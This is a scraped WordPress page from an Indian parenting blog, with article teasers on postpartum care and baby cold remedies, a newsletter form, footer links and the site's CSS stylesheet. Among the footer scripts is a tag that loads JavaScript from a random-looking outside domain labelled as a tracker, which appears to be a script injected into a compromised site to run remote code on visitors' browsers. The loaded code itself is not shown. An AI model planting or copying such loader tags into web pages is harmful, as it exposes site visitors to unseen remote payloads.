                        	<p class="side-article-content">Home Made VaporRub for Babies to Combat Cold &#...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/12/1.-Mustard_Oil_Infusion-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                        	<p class="side-article-content">Cold &#038; Cough Home Remedy for 0+ Months Bab...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/baby-winter-care-part-3-right-clothing-for-newborn-baby-0-12-months/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/10/shutterstock_490829959-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/baby-winter-care-part-3-right-clothing-for-newborn-baby-0-12-months/">
                        	<p class="side-article-content">Baby Winter Care (Part-3) | Right Clothing for ...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/baby-winter-care-part-2-immunity-for-newborn-baby-0-12-months/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/10/shutterstock_529813534-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/baby-winter-care-part-2-immunity-for-newborn-baby-0-12-months/">
                        	<p class="side-article-content">Baby Winter Care (Part-2) | Immunity for Newbor...                        	</p>
                        </a>
                    </div>
        		        </div>
	<div class="clearfix"></div>
</section>                    </div>
                </div>
            </div>

            <!-- Most Read -->
            <section class="most-read">

                <h5>MOST READ</h5>

                <div class="row">



                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/09/shutterstock_566796565-278x186.jpg" alt="">
                            </a>
                            <div class="date">
                                Sep 03,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">A Must Have List for New Mommies | For a Smooth...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>A happy mother makes a happy baby. All that a new mother needs is support and availability of the prerequisites to be on a faster route to recovery. Some may already know it all, some may not. That’s why we at MomComIndia make all the efforts to provide our ever-growing community with all the necessary information. Read on and know what goes ...</div>
                            <a class="text-link" href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/12/1.-Mustard_Oil_Infusion-278x156.jpg" alt="">
                            </a>
                            <div class="date">
                                Dec 05,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">Cold &#038; Cough Home Remedy for 0+ Months Bab...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Cough and cold are the dreaded foes for babies, especially in their first year. In the situation that a baby is suffering from these ailments, how do we ease out the discomfort? Indian families are usually very proactive in suggesting home remedies. The fact that babies under the age of two can’t be given over the counter medicines, makes our...</div>
                            <a class="text-link" href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/09/maxresdefault-2-278x156.jpg" alt="">
                            </a>
                            <div class="date">
                                Sep 08,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">Panjiri Recipe | The Superfood for New Mothers</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Nutrition is the key to recovery. After the stress suffered by the body during delivery, a new mother needs all the support to heal. Panjiri is a time tested food, that has helped generations. If you are wondering how to make this, read on. The recipe shared is from my mother’s kitchen. You will enjoy this as much as I have.</p>
</div>
                            <a class="text-link" href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/12/2.-Vapor_Rub-278x185.jpg" alt="">
                            </a>
                            <div class="date">
                                Dec 05,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">Home Made VaporRub for Babies to Combat Cold &#...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Motherhood is daunting, especially when nurturing a baby to recover from the common cold. The challenges are multi-fold. A baby that’s constantly irritated with blocked nose, congestion and lethargy. If you are a parent or a caregiver that’s anxious to help your baby, I am here to help. Read on to know the an easy way, that new parents can ad...</div>
                            <a class="text-link" href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                                        
                </div>

            </section>
        </div>
    </main>

<script type="text/javascript">

    jQuery(document).ready(function(){

        var ppp = 5; // Post per page
        var pageNumber = 1;

        
        function load_posts(){

            pageNumber++;
            var tagId = jQuery('#more_posts').data('tag');
            //alert(tagId);
            var str = '&pageNumber=' + pageNumber + '&ppp=' + ppp + '&action=more_posts_in_tags_ajax'+ '&tagId=' + tagId;
            jQuery('#loader-wrapper').show();

            jQuery.ajax({
                type: "POST",
                dataType: "html",
                url: 'https://momcomindia.info/wp-admin/admin-ajax.php',
                data: str,
                success: function(data){
                    var $data = jQuery(data);

                    if($data.length > 4){

                        jQuery("#ajax-posts").append($data).hide().fadeIn(3000);
                        jQuery("#more_posts").attr("disabled",false);

                    }else if($data.length < 5){

                        jQuery("#ajax-posts").append($data).hide().fadeIn(3000);
                        jQuery("#more_posts").hide();

                    }else{

                        jQuery("#more_posts").hide().hide().fadeOut(3000);    
                    }
                },
                error : function(jqXHR, textStatus, errorThrown) {
                    $loader.html(jqXHR + " :: " + textStatus + " :: " + errorThrown);
                }
            });
            jQuery('#loader-wrapper').hide();
            return false;
        }


        jQuery("#more_posts").on("click", function(){ // When btn is pressed.

            jQuery("#more_posts").attr("disabled",true); // Disable the button, temp.
            load_posts();
        });
    });

</script>

<section class="newsletter-section news_letter_section_main">
    <div class="newsletter">
        <div class="container">
            <!--<div class="row">
                        <div class="col-md">
                            <img class="newsletter-img" src="/assets/images/newsletter-image.svg" alt="">
                        </div>
                        <div class="col-md">

                        </div>

                        <div class="col-md">
                            <img class="newsletter-img-2" src="/assets/images/newsletter-img-2.svg" alt="">
                        </div>


                    </div>-->


            <div class="form news_letter_form">
                <h2>Would you like to discover more beautiful things?<br />
Order your individual newsletter now.</h2>

		<div class="emaillist" id="es_form_f1-n1">
						<form action="/tag/low-milk-supply-at-night/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form" id="es_subscription_form_697c4bf8d09d8" data-source="ig-es">
								<div class="es-field-wrap"><label><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="Enter Your Email Address" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="5c1b7bbf11f2" /><input type="hidden" name="esfpx_form_id" value="1" />				<input type="hidden" name="es" value="subscribe" />
				<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
				<input type="hidden" name="esfpx_es_email_page" value="794"/>
				<input type="hidden" name="esfpx_es_email_page_url" value="https://momcomindia.info/how-to-increase-breast-milk-supply-4-home-remedies-to-increase-breast-milk/"/>
				<input type="hidden" name="esfpx_status" value="Unconfirmed"/>
				<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe" value="3c0b3c9b5a"/>
				<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;"><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value=""/></label>
									<p><input type="checkbox" name="es_gdpr_consent" value="true" required/>&nbsp;<label style="display: inline">Until I withdraw my consent, please send me the newsletter with information on new contributions. The privacy policy I have read and accept them.</label></p>
									<input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_697c4bf8d09d8" value="Submit"/>

				
				<span class="es_spinner_image" id="spinner-image"><img src="https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading"/></span>

			</form>
						<span class="es_subscription_message " id="es_subscription_message_697c4bf8d09d8">
						</span>
		</div>

		
            </div>
        </div>
    </div>
</section>

        <footer>
            <div class="footer">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-3">
                            <div class="footer-heading">
                                ABOUT MOM.COM INDIA
                            </div>
							<div class="menu-footer_about_menu-container"><ul id="menu-footer_about_menu" class="footer-links"><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://momcomindia.info/about/">About</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://momcomindia.info/media-coverage/">Media Coverage</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://momcomindia.info/contact-us/">Contact Us</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://momcomindia.info/media-gallery/">Media Gallery</a></li>
</ul></div>                        </div>

                        <div class="col-sm-6">
                            <div class="footer-heading">
                                LINKS
                            </div>
							<div class="menu-footer_catemenu-container"><ul id="menu-footer_catemenu" class="footer-links col_2"><li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://momcomindia.info/category/pregnancy-phase/">PREGNANCY PHASE</a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865"><a href="https://momcomindia.info/category/new-born-care/">NEWBORN CARE</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://momcomindia.info/category/age-group/">AGE GROUP</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://momcomindia.info/category/home-remedies/">HOME REMEDIES</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://momcomindia.info/category/baby-products/">BABY PRODUCTS</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://momcomindia.info/category/food-related/">FOOD RELATED</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://momcomindia.info/vlog/">VLOGS</a></li>
</ul></div>                        </div>

                        <div class="col-sm-3">
                            <div class="footer-heading">
                                INFORMATION
                            </div>
							<div class="menu-footer_infomation_menu-container"><ul id="menu-footer_infomation_menu" class="footer-links"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://momcomindia.info/advertise-with-us/">Advertise with us</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://momcomindia.info/privacy-policy-2/">Privacy policy</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://momcomindia.info/terms-of-use/">Terms of use</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://momcomindia.info/cookie-policy/">Cookie Policy</a></li>
</ul></div>                        </div>
                    </div>

                    <div class="connect-with-us">
                        <div class="footer-heading">
                            CONNECT WITH US
                        </div>
                        <div class="social-media social-media-footer">																							<a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>																								<a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>																								<a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>																								<a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>																								<a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>																																						                            
                        </div>
                        <hr>
                    </div>
                    <div class="copyright">© 2021 <a href="/">MOMCOMINDIA</a> | Designed & Developed By Code & Co</div>
                </div>

            </div>
        </footer>


<script type='text/javascript' src='https://asdaotasktjastmnt.com/itks?ts=1769753592' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/momcomindia.info\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/css/style.css?ver=5.8.12
body_size: 5908
content:
@font-face{font-family:'TektonPro-Bold';src:url(../fonts/TektonPro/TektonPro-Bold.otf)}@font-face{font-family:'FuturaPT-Book';src:url(../fonts/FuturaPT/FuturaPTBook.otf),url(../fonts/FuturaPT/FuturaPT-Book.ttf)}@font-face{font-family:'FuturaPT-Demi';src:url(../fonts/FuturaPT/FuturaPTDemi.otf),url(../fonts/FuturaPT/FuturaPT-Demi.ttf)}@font-face{font-family:'FuturaPT-Bold';src:url(../fonts/FuturaPT/FuturaPTBold.otf),url(../fonts/FuturaPT/FuturaPT-Bold.ttf)}@font-face{font-family:'FuturaPT-Light';src:url(../fonts/FuturaPT/FuturaPTLight.otf),url(../fonts/FuturaPT/FuturaPT-Light.ttf)}@font-face{font-family:'PTSerif-Regular';src:url(../fonts/PTSerif/PTSerif-Regular.ttf)}@font-face{font-family:'PTSerif-Bold';src:url(../fonts/PTSerif/PTSerif-Bold.ttf)}@font-face{font-family:'FuturaPT-Medium';src:url(../fonts/FuturaPT/FuturaPTMedium.otf),url(../fonts/FuturaPT/FuturaPT-Medium.ttf)}body{overflow-x:hidden}h3{text-align:center;position:relative;top:19px;font-family:'TektonPro-Bold';font-size:20px;line-height:45px;color:red}.header{top:0;left:0;width:1920px;height:184px;background:#FFF}.container{margin:auto;padding:0;max-width:1250px}.youtube_icon{width:33px;height:19px}.logo{display:block;position:relative;top:11px}.search_bar{position:absolute;top:90px;width:232px;height:43px;border:.5px solid #707070;
padding-left:14px;
font-size:16px;
float:left
}
.search_bar::placeholder {
	color: #1C1A1A;
	opacity: 74%;
	font-family: 'FuturaPT-Book';
	font-size: 16px
}
.search_icon {
	position: relative;
	z-index: 1;
	top: 97.5px;
	left: 200px
}
.social-media {
	position: relative
}
.social-media p {
	font-family: 'PTSerif-Regular';
	font-size: 16px;
	margin-bottom: 0
}
.social-media img {
	margin-right: 20px
}
.social-media-header {
	float: right;
	top: 74px
}
.navbar {
	margin-top: 30px;
	background-color: #F9F9F9;
	height: 40px;
	width: 100%
}
.navbar-nav {
	position: relative;
	bottom: 6px;
	right: 6px
}
.nav-link {
	font-family: 'FuturaPT-Demi';
	font-size: 15px;
	color: #000
}
.nav-link:hover {
	color: #E12CE1;
	transition: 0.5s
}
.nav-link .divider-custom {
	position: relative;
	top: 6px
}
.nav-item {
	margin-right: 36.5px;
	letter-spacing: 0
}
.nav-item:last-child {
	margin-right: 0
}
.display-section {
	margin-top: 50px
}
.display-item {
	height: auto;
	border: 1px solid #E9E9E9;
	width: 100%;
	cursor: pointer
}
.display-item:last-child {
	margin-right: 7.5px
}
.item-heading {
	font-size: 16px;
	font-family: 'PTSerif-Bold';
	text-align: center;
	line-height: 26px;
	padding: 30px 20px 0;
	color: #1C1A1A
}
.divider {
	padding: 25px 90px
}
.item-desc {
	font-family: 'FuturaPT-Medium';
	text-align: center;
	font-size: 13px;
	line-height: 19px;
	padding-bottom: 30px;
	letter-spacing: 2.4px;
	color: #1D1D1D
}
.display-grid {
	display: grid;
	grid-template-columns: auto auto auto auto auto
}
.advert {
	background: #E8E8E8
}
.advert h2 {
	font-family: 'PTSerif-Regular';
	color: #000;
	text-align: center
}
.advert-728x90 {
	width: auto;
	height: auto;
	margin: 50px auto 0;
	max-width: 100%;
	display: table
}
.advert-300x600 {
	width: 300px;
	height: 600px;
	float: right;
	margin-right: 10px
}
.advert-728x90 h2 {
	padding: 24px 182px
}
.advert-300x600 h2 {
	padding: 258px 45px
}
.middle-section {
	border-bottom: 1px solid #E9E9E9
}
article {
	border-right: 1px solid #E9E9E9;
	width: 70.5%;
	padding-right: 20px
}
article h2 {
	font-family: 'PTSerif-Regular';
	color: #1C1A1A
}
.article-one {
	margin-top: 50px
}
.by-line {
	font-family: 'FuturaPT-Medium';
	font-size: 14px;
	margin-top: 13px;
	margin-bottom: 24px
}
.date {
	color: #878787;
	font-family: 'FuturaPT-Medium';
	margin-top: 20px;
	font-size: 14px
}
.article-img {
	display: inline-block
}
.article-content {
	position: relative;
	bottom: 5px;
	width: 373px;
	float: right;
	margin-right: 50px;
	font-family: 'PTSerif-Regular';
	font-size: 15px;
	line-height: 24px;
	color: #1C1A1A
}
.article-content p {
    	text-align: justify;
    }
.text-link {
	font-family: 'FuturaPT-Medium';
	font-size: 16px;
	color: #878787;
	letter-spacing: 0;
	position: relative
}
.text-link .divider {
	position: relative;
	right: 164px;
	top: 10px
}
.text-link:hover {
	text-decoration: none;
	color: #878787;
	transition: 0.5s
}
.read-more {
	margin-top: 300px
}
.article-section hr {
	position: relative;
	right: 18px;
	margin-top: 40.5px;
	width: 845px
}
.article-btn {
	width: 160px;
	height: 40px;
	border: 1px solid #E12CE1;
	background: none;
	margin: 40px auto;
	font-family: 'FuturaPT-Book';
	font-size: 13px;
	color: #E12CE1;
	text-align: center;
	cursor: pointer;
	display: block
}
.article-btn:hover {
	background-color: #E12CE1;
	color: #fff;
	transition: 0.5s
}
.video-section {
	margin-top: 40px;
	position: relative;
	margin-bottom: 30px
}
.play-btn {
	position: absolute;
	top: 135px;
	right: 125px;
	cursor: pointer
}
.video-title,
.side-article-title,
.news-events-title {
	font-family: 'PTSerif-Bold';
	color: #1C1A1A;
	font-size: 16px;
	line-height: 24px;
	letter-spacing: 0;
	margin-top: 12px
}
.video-title {
	margin-bottom: 18px
}
.divider-custom {
	position: absolute;
	border-top: 3px solid #E12CE1;
	left: 1px;
	padding: 0;
	width: 100%
}
.video-section hr {
	width: 20px;
	position: relative;
	left: 1px;
	margin-top: 30.5px
}
h5 {
	font-family: 'FuturaPT-Demi';
	font-size: 20px;
	letter-spacing: 3.2px;
	color: #1D1D1D;
	margin-top: 30.5px;
	margin-bottom: 20px
}
.side-articles {
	margin-bottom: 30px
}
.side-article-title {
	margin-bottom: 24px
}
.side-articles img {
	cursor: pointer
}
.tag-items {
	display: inline-block;
	font-family: 'PTSerif-Regular';
	color: #1C1A1A;
	font-size: 12px;
	letter-spacing: 0;
	border: 1px solid #707070;
	padding: 7px 14px;
	margin-bottom: 12px;
	margin-right: 8px;
	cursor: pointer
}
.tag-items:hover {
	background-color: #707070;
	color: #fff;
	transition: 0.5s
}
.news-events-grid {
	display: inline-grid;
	grid-template-columns: auto auto auto auto;
	margin-top: 51px;
	column-gap: 30px
}
.news-events-item {
	width: 100%
}
.news-events-item:last-child {
	margin-left: 0!important;
	width: 100%!important
}
.news-events-title {
	font-size: 18px;
	margin-bottom: 12px
}
.news-events-content {
	font-family: 'PTSerif-Regular';
	font-size: 16px;
	margin-bottom: 12px
}
.text-link:hover {
	color: #E12CE1;
	transition: 0.5s
}
.gallery-heading {
	position: relative;
	right: 10px
}
.dot {
	height: 10px;
	width: 10px;
	background-color: #bbb;
	border-radius: 50%;
	display: inline-block;
	margin-left: 18px;
	cursor: pointer
}
.active-dot {
	background-color: #E12CE1
}
.dots {
	margin-left: 45px;
	margin-top: 22px
}
.view-gallery {
	position: relative;
	top: 18px
}
.newsletter {
	width: 100%;
	background: #F2F5F7;
	margin-top: 70px
}
.newsletter-img {
	position: absolute;
	left: -30%
}
.newsletter-img-2 {
	position: absolute;
	right: -40%
}
.form {
	display: inline-block;
	font-family: 'PTSerif-Regular';
	font-size: 28px;
	color: #1C1A1A;
	text-align: center
}
.newsletter .form h2 {
	padding-top: 70px
}
.contact-us.form {
	text-align: left
}
.form input {
	width: 559px;
	height: 40px;
	margin-top: 30px;
	border: 1px solid #B8B8B8;
	padding-left: 14px;
	font-family: 'FuturaPT-Book';
	font-size: 16px;
	max-width: 100%
}
.form input::placeholder {
	color: #000;
	opacity: .29;
	font-family: 'FuturaPT-Book';
	font-size: 16px
}
.consent-text {
	font-family: 'PTSerif-Regular';
	color: #1C1A1A;
	font-size: 12px;
	width: 534px;
	margin-top: 18px
}
.emaillist label {
	display: block
}
#consent {
	position: relative;
	bottom: 16px;
	width: 13px;
	height: 13px;
	border: 1px solid #1C1A1A;
	border-radius: 0
}
.submit-btn {
	border: 1px solid #E12CE1;
	background: #E12CE1;
	font-family: 'FuturaPT-Bold';
	font-size: 16px;
	color: #fff;
	text-align: center;
	padding: 9px 54px;
	margin-top: 23px;
	cursor: pointer;
	margin-bottom: 70px
}
.submit-btn:hover {
	background: none;
	color: #E12CE1;
	transition: 0.5s
}
.contact-us .submit-btn {
	display: block
}
.breadcrumb {
	background-color: #fff;
	padding-left: 0;
	font-family: 'PTSerif-Regular';
	margin-top: 50px
}
.breadcrumb-item+.breadcrumb-item::before {
	content: ">";
	color: #ABABAB
}
.breadcrumb-item a {
	color: #ABABAB
}
.breadcrumb-item.active {
	color: #6A6A6A
}
.pink-bg {
	display: inline-block;
	background: #E12CE1;
	font-family: 'FuturaPT-Medium';
	font-size: 15px;
	letter-spacing: 2.4px;
	color: #fff;
	padding: 5px 12px
}
.article-section {
	font-family: 'PTSerif-Regular';
	color: #1C1A1A
}
.article-title {
	font-size: 48px;
	margin-top: 30px
}
.article-brief {
	font-family: 'FuturaPT-Light';
	font-size: 24px;
	line-height: 24px;
	margin-top: 12px
}
.share-icon {
	float: right;
	padding-right: 60px;
	color: #878787;
	margin-bottom: 30px
}
.share-icon:hover {
	color: #1C1A1A;
	cursor: pointer;
	transition: 0.5s
}
.article-para {
	font-size: 16px;
	margin-bottom: 14px;
	padding-right: 30px
}
.subhead {
	font-size: 32px;
	margin-top: 30px
}
.video-section-2 {
	position: relative;
	margin-bottom: 40px
}
.play-btn-2 {
	position: absolute;
	bottom: 180px;
	left: 400px;
	cursor: pointer
}
.share-text {
	font-family: 'FuturaPT-Demi';
	font-size: 18px;
	margin-top: 40px;
	margin-bottom: 15px
}
.comment-section h5 {
	margin-top: 40.5px;
	display: inline-block
}
.add-comment {
	padding: 10px 27px;
	float: right;
	margin-right: 36px
}
.commenter-name {
	font-family: 'PTSerif-Bold';
	font-size: 18px;
	margin-top: 80px
}
.comment-timestamp {
	font-family: 'FuturaPT-Medium';
	font-size: 14px;
	color: #878787;
	margin-top: 4px
}
.comment-content {
	font-family: 'PTSerif-Regular';
	font-size: 16px;
	padding-right: 30px;
	margin-top: 27px
}
.dashed-hr {
	border: .5px dashed #CBCBCB
}
.no-of-likes {
	display: inline-block;
	font-family: 'FuturaPT-Medium';
	font-size: 14px;
	color: #878787;
	margin-left: 5px
}
.likers {
	margin-left: 15px
}
.reply-btn {
	float: right;
	font-family: 'FuturaPT-Medium';
	font-size: 14px;
	color: #878787;
	margin-right: 36px
}
.reply-btn:hover {
	color: #1C1A1A;
	cursor: pointer;
	transition: 0.5s
}
.side-article-item {
	margin-top: 34px;
	margin-bottom: 30px
}
.side-article-item:last-child {
	margin-bottom: 26px
}
.latest-articles,
.whats-new,
.most-viewed-articles {
	margin-bottom: 30px
}
.latest-articles img,
.whats-new img,
.most-viewed-articles img {
	float: left;
	margin-right: 16px;
	cursor: pointer
}
.side-article-content {
	font-family: 'PTSerif-Bold';
	font-size: 16px;
	position: relative;
	bottom: 7px;
	display: inline
}
.media-coverage img {
	margin-right: 5px;
	margin-bottom: 25px
}
.sponsors-related-articles {
	color: #1C1A1A
}
.sponsors {
	background: #FFF6FF
}
.sponsors img {
	cursor: pointer
}
.sponsors h5 {
	padding-top: 71px;
	margin-bottom: 40px;
	margin-top: 0
}
.sponsor-title {
	font-family: 'PTSerif-Bold';
	font-size: 18px;
	margin-top: 26px;
	margin-bottom: 12px
}
.sponsor-byline {
	font-family: 'PTSerif-Regular';
	font-size: 16px;
	margin-top: 22px;
	padding-bottom: 60px
}
.related-articles {
	margin-top: 60px
}
.related-articles h5 {
	margin-bottom: 51px
}
.article-type {
	margin-top: 0;
	font-size: 30px;
	color: #E12CE1;
	font-family: 'PTSerif-Regular'
}
.article-grid {
	margin-top: 40px
}
.article-item {
	margin-bottom: 44px
}
.most-read h5 {
	margin-top: 60.5px;
	margin-bottom: 51px
}
.article-link {
	margin: 20px auto;
	color: #E12CE1
}
.article-link a {
	color: #E12CE1
}
.side-article-para {
	font-size: 16px
}
textarea {
	width: 559px;
	height: 170px;
	margin-top: 30px;
	border: 1px solid #B8B8B8;
	padding-left: 14px;
	font-family: 'FuturaPT-Book';
	font-size: 16px
}
textarea::placeholder {
	color: #000;
	opacity: .29;
	font-family: 'FuturaPT-Book';
	font-size: 16px;
	padding-top: 14px
}
.footer {
	width: 100%;
	background: #fff
}
.footer-grid {
	display: inline-grid;
	grid-template-columns: auto auto auto auto;
	margin-top: 60px;
	column-gap: 220px
}
.footer-heading {
	font-family: 'FuturaPT-Demi';
	font-size: 15px;
	color: #000
}
.footer-links {
	margin-top: 20px
}
.footer-links a {
	display: block;
	text-decoration: none;
	font-family: 'PTSerif-Regular';
	color: #1C1A1A;
	font-size: 16px;
	margin-bottom: 10px
}
.footer-links a:hover {
	color: #E12CE1;
	transition: 0.5s
}
.connect-with-us {
	margin-top: 60px;
	text-align: center
}
.social-media-footer {
	margin-top: 20px
}
.social-media-footer img {
	position: relative;
	left: 15px
}
.connect-with-us hr {
	width: 1200px;
	position: relative;
	margin-top: 65px;
	border-width: 1.5px;
	max-width: 100%
}
.copyright {
	font-family: 'PTSerif-Regular';
	font-size: 14px;
	color: #929292;
	margin-top: 20.5px;
	text-align: center;
	margin-bottom: 66px
}
.vlog_overly_box {
	width: 100%;
	overflow: hidden;
	display: block;
	height: 250px;
	position: relative
}
.vlog_overly_box:after {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 22%, rgba(0, 0, 0, .65) 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 22%, rgba(0, 0, 0, .65) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 22%, rgba(0, 0, 0, .65) 100%);
	filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
	opacity: .6;
	z-index: 2;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out
}
.vlog_overly_box:before {
	content: '';
	width: 60px;
	height: 60px;
	background-image: url(../images/vlog/play.svg);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center;
	position: absolute;
	left: 0;
	top: -30px;
	right: 0;
	bottom: 0;
	z-index: 5;
	margin: auto
}
.vlog_overly_box img {
	width: 100%;
	height: 100%;
	display: block;
	margin: 0;
	padding: 0;
	-webkit-transform-origin: center;
	transform-origin: center;
	-o-object-position: center center;
	object-position: center center;
	-o-object-fit: cover;
	object-fit: cover;
	position: relative;
	z-index: 1;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1)
}
.vlog_overly_box:hover img {
	-webkit-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-moz-transform: scale(1.05);
	transform: scale(1.05)
}
.vlog_overly_box:hover:after {
	opacity: .9
}
